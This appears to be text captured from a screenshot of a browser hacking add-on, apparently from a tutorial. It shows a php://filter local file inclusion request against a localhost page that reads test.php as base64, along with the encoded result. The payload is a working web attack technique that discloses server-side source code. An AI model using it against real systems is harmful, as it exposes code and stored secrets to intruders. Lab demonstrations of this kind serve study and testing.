 Mo
127.0.0.1/1.php?a=php://filter/
127.0.0.1/1.php?a=php://filter/read=convert.base64-encode/resource=test.php
INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/1.php?a=php://filter/read=convert.base64-encode/resource=test.php
Split URL
Execute
Enable Post data Enable Referrer
PD9waHAKcGhwaW5mbygpOwo/Pgo=